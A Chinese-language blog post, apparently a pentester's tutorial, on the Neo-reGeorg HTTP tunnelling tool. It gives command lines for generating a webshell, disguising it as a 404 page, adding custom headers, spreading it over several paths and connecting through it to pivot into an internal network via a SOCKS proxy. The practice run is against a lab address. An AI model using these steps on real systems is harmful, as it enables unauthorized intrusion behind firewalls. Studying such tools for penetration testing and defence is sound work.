内网隧道之Neo-reGeorg

本文介绍一个HTTP隧道的工具,Neo-reGeorg。

是2020年的一个工具,基于python,也是比较新的一款工具了,在各大渗透人员中也广为使用。

所谓http隧道,就是通过上传特定脚本到网站目录进行解析,配合本地工具即可搭建隧道的方式,这种方式同样可以直达内网,这种方式复用了网站的端口,无需再开新的端口和担忧防火墙规则对流量的拦截。(我们常用的各种webshell管理工具,如冰蝎等也是可以建立http隧道的。



原理

工具原理也简单,就是将socket通道包裹在http协议中。

常用命令

生成webshell

python3 neoreg.py generate -k password

连接webshell

python3 neoreg.py -k password -u http://xx/tunnel.php

伪装404

python neoreg.py generate -k <you_password> --file 404.html --httpcode 404

如需 Authorization 认证和定制的 Header 或 Cookie

$ python neoreg.py -k <you_password> -u <server_url> -H 'Authorization: cm9vdDppcyB0d2VsdmU=' --cookie "key=value;key2=value2"

需要分散请求,可上传到多个路径上,如内存马

python neoreg.py -k <you_password> -u <url_1> -u <url_2> -u <url_3> ...

使用端口转发功能,非启动 socks5 服务 ( 127.0.0.1:1080 -> ip:port )

python neoreg.py -k <you_password> -u <url> -t <ip:port>

-k:主要影响webshell文件中的随机字符串,主要位置在headers的键值。

-f:主要影响webshell文件最后位置,exit函数运行结束后打印的html代码。

-c:主要影响webshell文件设定的响应状态码。

实践

python3 neoreg.py generate -k 123456

先创建webshell



python3 neoreg.py -k 123456 -u http://192.168.52.1/1.php

随后链接webshell

然后就可以通过proxychains来利用socks代理了

后续可能会分析源码,webshell等。

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。